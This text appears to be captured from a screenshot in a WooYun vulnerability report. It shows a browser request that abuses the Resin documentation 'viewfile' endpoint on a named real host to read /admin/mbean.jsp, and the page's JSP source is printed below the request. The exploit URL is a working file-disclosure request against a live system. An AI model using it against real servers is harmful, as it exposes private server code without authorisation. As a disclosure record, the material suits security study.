 /admin/mbean.jsp
cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=/admin/ml
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://cs.gx.189.cn/resin-doc/examples/ioc-periodictask/viewfile?file=/admin/mbean.jsp
Split URL
Execute
Enable Post data Enable Referrer
/admin/mbean.jsp
<%@ page session="false" import="javax.management.* com.caucho.jmx.Jmx java.util.*" %>
<%@ taglib uri="http://java.sun.com/jsp/jstl/core" prefix="c" %>
<%
// stop browser from caching the page
response.setHeader("Cache-Control","no-cache,post-check=0,pre-check=0,no-store");
response.setHeader("Pragma","no-cache");
response.setHeader("Expires","Thu,01Dec199416:00:00GMT");
// refresh every 5 seconds
response.setHeader("refresh","5");
// prepare objects
ObjectName query = new ObjectName("resin:type=PeriodicTask,*");
pageContext.setAttribute("mbeans",Jmx.query(query));
%>
<html>
<head><title>mbean</title></head>
<body>
<h1>mbean</h1>
www.wooyun.org